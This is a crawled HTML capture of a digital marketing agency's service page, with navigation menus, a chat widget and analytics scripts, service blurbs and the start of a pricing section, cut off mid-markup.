

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtremetechnologies.net/best-content-writing-services
body_size: 189637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<title>No.1 Digital Marketing Agency in USA – XtremeTechnologies</title>	
	<link rel="shortcut icon" href="https://xtremetechnologies.net/Xtreme-Tech-Favicon.png" type="image/x-icon"> 
	<meta name="csrf-token" content="X5QP5NVtABppSbKnf1E65QAtx9G92RKHGFM0v6Ok"> 	
	<meta name="description"
	content="Looking for full-service Digital Marketing Agency? Xtreme Technologies offers best digital marketing services that drives measurable results for your business. Get a free consultation today!">
	
	<link rel="canonical" href="https://xtremetechnologies.net/" />
	
	<link rel="stylesheet" media="screen"  href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" rel="stylesheet" href="https://xtremetechnologies.net/app-assets/animate/animate.css">
	<link rel="preload" as="style" type="text/css" href="https://xtremetechnologies.net/app-assets/style.css" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://xtremetechnologies.net/app-assets/style.css"></noscript>

	<link rel="stylesheet" type="text/css" href="https://xtremetechnologies.net/app-assets/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://xtremetechnologies.net/app-assets/fontawesome/css/all.css">
	
	<!-- <link rel="stylesheet" href="https://xtremetechnologies.net/app-assets/layerslider/css/layerslider.css"> -->
	<script defer type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="No.1 Digital Marketing Agency in USA – XtremeTechnologies" />	
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://xtremetechnologies.net" />
	<meta property="og:site_name" content="Xtreme Technologies" />
	<meta property="og:image" content="https://xtremetechnologies.net/app-assets/img/logo.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Xtreme Technologies",
        "url": "https://xtremetechnologies.net/",
        "logo": "https://xtremetechnologies.net/app-assets/img/logo.png",
        "contactPoint": { "@type": "ContactPoint", "telephone": "+1-281-819-7271", "contactType": "customer service" },
        "sameAs": ["https://www.facebook.com/xtremetechnologies.xt/", "https://www.instagram.com/xtremetechnologies.xt/ ", "https://www.linkedin.com/company/xtremetechnologiesxt"]
    }
	</script>


	<!--Start of Tawk.to Script-->
		<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/60952fd6b1d5182476b6a5af/1f53c5o3k';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
		</script>

<!--End of Tawk.to Script-->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180717022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-180717022-1');
</script>
</head>
<style type="text/css">
	/* Styles for the preloader */
	#preloader {
	    position: fixed;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	    background-color: #fff;
	    z-index: 999999;
	    display: flex;
	    align-items: center;
	    justify-content: center;
	    opacity: 1;
	    visibility: visible;
	    transition: opacity 0.3s ease, visibility 0.3s ease;
	}

	#preloader.hidden {
	    opacity: 0;
	    visibility: hidden;
	}

	#preloader .spinner {
	    border: 16px solid #f3f3f3; /* Light gray border */
	    border-top: 16px solid #eb0506; /* Blue border */
	    border-radius: 50%;
	    width: 120px;
	    height: 120px;
	    animation: spin 2s linear infinite;
	}

/* Animation for the spinner */
@keyframes  spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>
<!-- <div class="loader" id="preloader">
	<div class="d-table">
		<div class="d-table-cell">
			<div class="spinner">
				<div class="bounce1"></div>
				<div class="bounce2"></div>
				<div class="bounce3"></div>
			</div>
		</div>
	</div>
</div> -->
<div id="preloader">
        <div class="spinner"></div>
    </div>
<body>
	<header class="bgHeader">
		<div class="container">			
			<div class="row bootomHeader">
				<div class="col-sm-2 logoWhite">
					<a href="https://xtremetechnologies.net"><img class="lazyload" alt="Logo" data-src="https://xtremetechnologies.net/app-assets/img/logo.png"></a>
				</div>
				<div class="col-md-7 text-center topNav">
					<div class="mobile-btn">
						<div class="whatsapp-small on-mobile-device">
							<a href="https://wa.link/myulhp" target="_blank">
								<img src="https://xtremetechnologies.net/app-assets/img/whatsapp-icon.png">
							</a>
						</div>
						<a class="mobile-btn headerBtn" href="tel:+13257010238"><span><img class="lazyload" alt="Call" data-src="https://xtremetechnologies.net/app-assets/img/call.png"></span></a>
					</div>
					<nav class="navbar navbar-expand-lg navbar-light">					  	
					  	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
					    <span class="navbar-toggler-icon"></span>
					  	</button>
					  	<div class="collapse navbar-collapse" id="navbarNav">
					    	<ul class="navbar-nav">
					    		<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/about-us">About Us</a>
						      	</li>				    		
					    		<li class="nav-item dropdown megamenu-li dmenu">
					                <a class="nav-link dropdown-toggle" href="" id="dropdown01" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
					                <div class="dropdown-menu megamenu sm-menu" aria-labelledby="dropdown01">
					                    <div class="row">
					                        <div class="col-sm-6 col-lg-4 border-right mb-4">
												<a class="dropdown-item main-heading" href="https://xtremetechnologies.net/digital-marketing-services-internet-marketing-company-us"><h6>Digital Marketing</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/professional-seo-services"> Search Engine Optimiztion Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/small-business-branding-services">Small Business Branding Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/content-marketing-services">Content Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/email-marketing-services">Email Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-seo-services">Local SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/free-seo-audit">SEO Audits</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/seo-service-in-dallas">SEO Service in Dallas</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-search-ads-management">Google Local Search Ads Management</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/automotive-seo-service">Automotive Seo Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/youtube-advertising-services">Youtube Advertising Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/google-analytics-consulting-service">Google Analytics Services</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/programmatic-media-advertising-serivce">Programmatic Advertising Services</a>		
					                            <!-- <a class="dropdown-item" href="https://xtremetechnologies.net">Internet Marketing Agency Service</a> -->
					                        </div>
					                       <div class="col-sm-6 col-lg-4 border-right mb-4">
					                            <a class="dropdown-item main-heading" href="https://xtremetechnologies.net/digital-designing-services-digital-services-agency-us"><h6>Designing | Branding</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/business-logo-design-services"> Logo Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/motion-graphics-services"> Motion Graphics Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-design-services-in-usa"> Web Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-development-services-in-usa"> Web Development Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/mobile-app-devlopment-services"> Mobile Application Development</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/custom-web-design-services"> Custom Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/graphics-design-services-online"> Graphic Designing</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/3d-animation-services-in-usa">3D Animation</a>

					                            <a class="dropdown-item main-heading" href="https://xtremetechnologies.net/content-writing-services-digital-services-agency-us"><h6 class="mt-4">Content Writing</h6></a>
					                            
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/best-content-writing-services"> Content Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/e-book-writing-service"> e-Book Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ghost-writing-services"> Ghost Writing Service</a>
					                        </div>
					                        <div class="col-sm-6 col-lg-4 mb-4">
					                            <a class="dropdown-item main-heading" href="https://xtremetechnologies.net/ecommerce-marketing-solutions-internet-marketing-company-us "><h6>E-Commerce</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-web-design-services"><i class="fab fa-apple"></i> E-Commerce Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-seo-services"><i class="fab fa-android"></i> E-Commerce SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-ppc"><i class="fas fa-mobile-alt"></i> E-Commerce PPC Service</a>
					                          	<a class="dropdown-item main-heading" href="https://xtremetechnologies.net/social-media-marketing-services-digital-services-agency-us"><h6 class="mt-4">Social Media</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-marketing-services"><i class="fas fa-laptop"></i> Social Media Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-management-services"><i class="fas fa-laptop"></i> Social Media Management Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-brand-management"><i class="fab fa-buromobelexperte"></i> Social Media Brand Management Service</a>
												<a class="dropdown-item" href="https://xtremetechnologies.net/automotive-social-media-marketing"><i class="fab fa-buromobelexperte"></i>Automotive Social Media Marketing Service</a>
					                            <!-- <h6 class="mt-4">Other</h6>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/professional-trademark-services"><i class="fas fa-laptop"></i> Trademark Services</a> -->
					                        </div>
					                    </div>					                   
					                </div>
					            </li>
								<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/#pricing">pricing</a>
						      	</li>
							    <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/blog/">Blogs</a>
						      	</li>
					      		<!-- <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/seo-service">Works</a>
						      	</li> -->
								<li class="nav-item dropdown">
									<a href="https://xtremetechnologies.net/resources" class="nav-link dropdown-toggle"  id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
									Resources
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-agreement"> Business Agreement</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-plan">Business Plan</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-start-up-plan">Business Start-up Plan</a>
									</div>
								</li>							      	
						      	<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/contact-us">Contact us</a>
						      	</li>			      					      	
					    	</ul>					    	
					  	</div>
					</nav>
				</div>
				<div class="col-md-3 text-right headerBtnCol">
					<a class="headerBtn" href="tel:+13257010238"><span><img class="lazyload" alt="Call" data-src="https://xtremetechnologies.net/app-assets/img/call.png"></span>(325) 701-0238</a>
				</div>	
			</div>
		</div>	
	</header>

		

<style type="text/css">
	/*.nav-item:hover .dropdown-menu.megamenu {
    transform: translate(-50%, -200%) !important;
}*/
	.megamenu-li.dmenu .dropdown-menu.megamenu {
		z-index: -1 !important;
	}
</style>
<section class="homeBanner">
	<div class="container">
		<div class="row homeBannerRow">
			<div class="col-md-1 socialText">
				<a href="https://web.facebook.com/Xtreme-Technologies-103329274797505/">Facebook</a>
				<a href="https://instagram.com/xtremetechservices">Instagram</a>
				<a href="https://www.linkedin.com/company/xtreme-technologies-pvt">Linkedin</a>
				<a href="#sec2" class="downArrow"><i class="fas fa-arrow-down"></i></a>
			</div>
			<div class="col-lg-6 headerContentCol">
				<h1>Skyrocket your business growth with our integrated <span class="typedHeading">Digital Marketing
					</span>services</h1>
				<p class="quoteType"></p>
				<div class="glowBtn">
					<a class="glowBtnOrange" href="tel:+13257010281"><span><img class="lazyload" alt="call"
								data-src="https://xtremetechnologies.net/app-assets/img/call.png"></span>(325) 701-0281</a>
					<a class="glowBtnGreen" href="javascript:void(Tawk_API.toggle())"><span><img class="lazyload"
								alt="message" data-src="https://xtremetechnologies.net/app-assets/img/message22.png"></span>Let's Chat
						Now</a>
				</div>
				<div class="proposalHeaderBtn">
					<a class="glowBtnBlue" href="https://xtremetechnologies.net/proposal"><span><img class="lazyload" alt="proposal"
								data-src="https://xtremetechnologies.net/app-assets/img/message.png"></span>Send Me A Proposal</a>
				</div>
			</div>
			<div class="col-lg-5">
				<div class="imgCombine">
					<img alt="Boost Sales" class="lazyload imgCombine1"
						data-src="https://xtremetechnologies.net/app-assets/img/Ban1-optimized.webp">
					<img alt="Boost Conversion" class="lazyload imgCombine2"
						data-src="https://xtremetechnologies.net/app-assets/img/Ban2.webp">
					<img alt="Generate Leads" class="lazyload imgCombine3 lazyload"
						data-src="https://xtremetechnologies.net/app-assets/img/Ban6.webp">
					<img alt="Online Presence" class="lazyload imgCombine4"
						data-src="https://xtremetechnologies.net/app-assets/img/Ban4.webp">
					<img alt="Responsive" class="lazyload imgCombine5" data-src="https://xtremetechnologies.net/app-assets/img/Ban7.webp">
				</div>
				<div class="imgCombineResponsiveCol">
					<img alt="mobile Accessories" class="lazyload imgCombineResponsive"
						data-src="https://xtremetechnologies.net/app-assets/img/home-img-responsive.webp">
				</div>
			</div>
		</div>
		<!-- <div class="row homeBannerRow2" id="sec2">
			<div class="col-lg-7">
				<h2>Prospering Your Business with<span> Digital</span> Marketing Solutions with Proven Results</h2>
			</div>
			<div class="col-lg-4"></div>
			<div class="col-lg-12">
				<p>Emerging from a top-notch company's experience, we strive to serve you with the most reliable and game-changing digital marketing solutions. We differ from mediocrity and excellence among monotonous digital trends. Scaling up your ROI with a firm focus on customer demands, experience, and purchasing behavior. Contact us today for result-driven digital marketing services in the USA.</p>
			</div>
		</div> -->
		<div class="row homeBannerRow2" id="sec2">
			<div class="col-md-1"></div>
			<div class="col-lg-4 rating-col">
				<a href="#"><img class="lazyload" alt="XT clutch reviews"
						data-src="https://xtremetechnologies.net/app-assets/img/Clutch.webp"></a>
				<a href="#"><img class="lazyload" alt="Xtreme Technologies Rating"
						data-src="https://xtremetechnologies.net/app-assets/img/Trust-pilot.webp	"></a>
				<a href="#"><img class="lazyload" alt="Xtreme GMB reviews"
						data-src="https://xtremetechnologies.net/app-assets/img/Google-Review.webp"></a>
			</div>
			<div class="col-lg-6"></div>
			<!-- <div class="col-lg-12">target="_blank"
				<p>Emerging from a top-notch company's experience, we strive to serve you with the most reliable and game-changing digital marketing solutions. We differ from mediocrity and excellence among monotonous digital trends. Scaling up your ROI with a firm focus on customer demands, experience, and purchasing behavior. Contact us today for result-driven digital marketing services in the USA.</p>
			</div> -->
		</div>
	</div>
</section>
<section class="industriesSec industriesSecAbout industriesSecupdated">
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<h2 class="blueHeadingBold">IT & BUSINESS CONSULTING FOR YOUR GROWING AUTOMOTIVE BUSINESS</h2>
				<p>With our 360 degree internet marketing services and solutions, we help big and small businesses
					establish niche authority and credible brand narrative. Xtreme Technologies Pvt. Ltd. is an IT
					consulting company dedicated to helping the automotive industry grow its business models. The
					company's objectives include optimizing operational efficiency, enhancing digital presence, and
					implementing innovative technology solutions and automations at workplaces to drive business growth.
					By leveraging their expertise in eCommerce, social media management, and software consultancy,
					Xtreme Technologies aims to empower automotive companies to achieve sustainable growth and maintain
					a competitive edge in the market. All of our services aim to help businesses create influence in the
					digital landscape and reach their goals 2X faster.
				</p>
			</div>
			<div class="col-md-12">
				<h3 class="underlineHeading">Digital Services</h3>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/motion-graphics-services">
						<img class="lazyload" alt="Motion Graphics"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon1-updated.png">
						<h4>Motion Graphics</h4>
						<p>This means that if you’re hoping to get a motion graphic ... <span><a
									href="https://xtremetechnologies.net/motion-graphics-services"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/small-business-branding-services">
						<img class="lazyload" alt="Branding"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon2-updated.png">
						<h4>Branding</h4>
						<p>Successfully managing the subtle nuances of design & ...<span><a
									href="https://xtremetechnologies.net/small-business-branding-services"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/pay-per-click-ppc-services">
						<img class="lazyload" alt="PPC Ads"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon3-updated.png">
						<h4>PPC Ads</h4>
						<p>Our PPC campaign strategies are innovatively...<span><a
									href="https://xtremetechnologies.net/pay-per-click-ppc-services"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/seo-service-in-dallas">
						<img class="lazyload" alt="SEO Services"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon4-updated.png">
						<h4>SEO Services</h4>
						<p>We are one of the leading platforms to fulfill your SEO...<span><a
									href="https://xtremetechnologies.net/seo-service-in-dallas"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/web-design-services-in-usa">
						<img class="lazyload" alt="Digital Designing"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon4-updated.png">
						<h4>Digital Designing</h4>
						<p>Xtreme Technologies clearly understand the uniqueness...<span><a
									href="https://xtremetechnologies.net/web-design-services-in-usa"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
			<div class="col-lg-4 col-md-6">
				<div class="industriesCol homepageIndustries">
					<a class="imgAnchor" href="https://xtremetechnologies.net/web-development-services-in-usa">
						<img class="lazyload" alt="Web Development"
							data-src="https://xtremetechnologies.net/app-assets/img/about/about-icon6-upadtedd.png">
						<h4>Web Development</h4>
						<p>Developing solutions backed by the latest technologies...<span><a
									href="https://xtremetechnologies.net/web-development-services-in-usa"><i
										class="fas fa-arrow-right"></i></a></span></p>
					</a>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- <section class="serviceCarouselSec">
	<div class="container">
		<div class="row">		
			<div class="col-md-12 serviceSlider">
			   <div class="container pl-0 pr-0">
			      <div class="slider-container">
			         <div class="row slider-row">
			            <div class="col-lg-7">
			               <div class="slider-for">                 
			                    <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                              <a href="https://xtremetechnologies.net/motion-graphics-services"><h3>Motion Graphics<br> Design-Driven Services</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                           
			                           <div class="col-md-12">
			                              <p>Creating a premium brand with a blend of great 2D and 3D animations. Start playing around with unique 2D and 3D elements. Our team of motion graphics designers has a strong grasp of storyboarding. We empower your brand to deliver valuable, visually appealing videos. Transparent pricing, passionate storytellers, and streamlines the collaborative process.</p>
			                           </div>                
			                        </div>                          
			                    </div>			                    
			                    <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                               <a href="https://xtremetechnologies.net/seo-service"><h3>Award-Winning SEO Services</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                           
			                           <div class="col-md-12">
			                              <p>We are one of the leading platforms to fulfill your SEO needs. Our SEO enthusiast consistently delivers successful search engine results blending with ground-breaking practices and strategies. Scale up your sales, revenue, profitability, and cost efficiency with our specialized SEO tactics. Let's work on your brand's visibility on the search engine to boost your ranking </p>
			                           </div>                       
			                        </div>                          
			                    </div>				                   
			                    <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                               <a href="https://xtremetechnologies.net/business-logo-design-services"><h3>Custom Logo Design Services</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                          
			                           <div class="col-md-12">
			                              <p> Xtreme Technologies clearly understand the uniqueness of the logo for your business. Our dynamic team o logo designers assist in creating unique and catchy logos as your business's crux. We have gauged the expertise to perfectly blending the font, colors, innovative concept, and other aesthetics to deliver you the best possible logo.</p>
			                           </div>                    
			                        </div>                          
			                    </div>
			                    <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                               <a href="#"><h3>Full-Fledged SMM Services Provider</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                           
			                           <div class="col-md-12">
			                              <p>Promoting your brand's culture, identity, tone, and offering with high-end SMM services. Monitor your brand's performance and meet your business goals with our share-worthy content, ideas, and SMM strategies. Our SMM experts assist you with strong content creation and aesthetics that keep on resonating with your audience.</p>
			                           </div>                      
			                        </div>                          
			                    </div>
			                     <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                               <a href="https://xtremetechnologies.net/pay-per-click-ppc-services"><h3>PPC Ads Services for Major Reach</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                           
			                           <div class="col-md-12">
			                              <p>Our PPC campaign strategies are innovatively designed to meet your business goals, customer needs, and market trends. We deliver results that exceed your expectations: Budget-friendly, reliable, and successful PPC ads with maximum ROI. Our qualified and experienced PPC specialist meets your KPI's and business goals.</p>
			                           </div>                      
			                        </div>
			                    </div>              
			                    <div class="teamContent">
			                        <div class="row">   
			                           <div class="col-md-12 mt-2 mb-3">
			                               <a href="https://xtremetechnologies.net/small-business-branding-services"><h3>Strategic Design & Branding Services</h3></a>
			                           </div>                             
			                        </div> 
			                        <div class="row">                           
			                           <div class="col-md-12">
			                              <p>Successfully managing the subtle nuances of design & branding to portray your brand distinctively. Our experts are well-versed in playing with color psychology, creative concepts, branding aesthetics, and modern market trends. Create a unique & compelling design asset with Xtreme Technologies. Let's connect for amazingly designed branding services.</p>
			                           </div>                     
			                        </div>                          
			                    </div>			                                           
			               </div>
			               <div class="row">
				               	<div class="col-md-12 carousleInputBtn">
	                           		<input type="url" id="webURL"  name="webUrl" placeholder="Enter Your Website....">
	                              	<a class="glowBtnBlue" href="https://xtremetechnologies.net/proposal">Get A Proposal</a>
	                           </div>					           
			               </div>
			            </div>   			               
			             <div class="col-md-5">
			               <div class="slider-nav">                   
				                <div class="imgTestDiv">
				                    <img alt="Motion Graphics" class="item-slick" data-src="https://xtremetechnologies.net/app-assets/img/service-img1.jpg">
				                </div>
				               
				                <div class="imgTestDiv">
				                    <img alt="Seo Services" class="item-slick" data-src="https://xtremetechnologies.net/app-assets/img/Service_SEO.png">
				                </div>
				               
				                <div class="imgTestDiv">
				                    <img alt="Custom Logo Design Services" class="item-slick" data-src="https://xtremetechnologies.net/app-assets/img/Service_Logo.png">
				                </div>
				               
				                <div class="imgTestDiv">
				                    <img alt="PPC Ads" class="item-slick" data-src="https://xtremetechnologies.net/app-assets/img/Service_PPC.png">
				                </div>
				                <div class="imgTestDiv">
				                    <img alt="Brand Promotion" class="item-slick" data-src="https://xtremetechnologies.net/app-assets/img/Service_Branding.png">
				                </div>
				                   
			               </div>
			            </div>           
			         </div>
			      </div>
			   </div>                        
			</div>
		</div>
	</div>
</section> -->
<!-- <section class="valueSec" id="sec2">
	<div class="container">
		<div class="row">
			<div class="col-md-5 combineHeading">
				<h4 class="valueMainHeading"><span>Our </span>Values <br>Philosophy</h4>
				<h4 class="andClass">&</h4>
			</div>
		</div>		
	</div>
</section> -->
<section class="amazonSec">
	<div class="container">
		<div class="row amazonSecRow">
			<div class="col-md-7">
				<h4>Highly Effective SEO Strategies</h4>
				<p class="mt-3 mb-3">We're a group of experienced digital marketers at Xtreme Technologies, who know how
					to boost sales on Amazon and eBay. We've helped several clients develop their businesses and raise
					their revenue by utilizing these innovative platforms. We'll do the same thing for you.<br>Our <a
						href="https://xtremetechnologies.net/ecommerce-seo-services"> eCommerce marketing experts</a>
					help you realize your goals whether you're new to selling on Amazon, eBay, Etsy, or Walmart,
					confused how to maximize your sales on these platforms, or simply want to reduce your burden without
					compromising income.</p>
				<p><b>What are you waiting for? Choose an <a
							href="https://xtremetechnologies.net/ecommerce-ppc">eCommerce Marketing</a> Package Now!</b>
				</p>
				<a class="ama-btn" href="https://xtremetechnologies.net/proposal">Send me a Proposal</a>
			</div>
			<div class="col-md-5">
				<img class="lazyload w-100" alt="Amazon SEO Sevice" class="containerImg"
					data-src="https://xtremetechnologies.net/app-assets/img/amzon-right-img.webp">
			</div>
		</div>
	</div>
</section>
<section class="homeStepForm" id="homeStepForm">
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div id="successMsg">
														</div>
				<a class="stepFormMainImg" href="#" data-toggle="modal" data-target="#stepFormModal"><img
						class="lazyload" alt="Get Marketing Proposal"
						data-src="https://xtremetechnologies.net/app-assets/img/home-step-img.webp"></a>
				<!-- <img data-src="https://xtremetechnologies.net/app-assets/img/home-step-img.jpg"> -->
				<!-- <div class="discussCta">					
					<a class="newBtn " href="tel:+12818197271">
						<div class="row newBtnRow">
							<div class="col-2"><img alt="mobile" data-src="https://xtremetechnologies.net/app-assets/img/mobile.png"></div>
							<div class="col-10 btnContent">
								<p class="mb-0">Speak With a Strategist</p>
								<span>(281) 819-7271</span>
							</div>
						</div>							
					</a>					
				</div>	 -->
			</div>
		</div>
	</div>
</section>
<section id="pricing" class="plan">
	<div class="container">
		<div class="row">
			<div class="col-md-12 pl-4 pr-4">
				<h2 class="mainHeading text-center homepackagehead"><b>Choose from Tailor-Made and Affordable Digital
						Marketing Services for Your Business</b></h2>
				<p class="text-center">Choose A payment package that works for you, is flexible and gives you enough
					control on how much you want to spend on your digital marketing efforts.</p>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<nav>
					<div class="nav nav-tabs nav-fill" id="nav-tab" role="tablist">
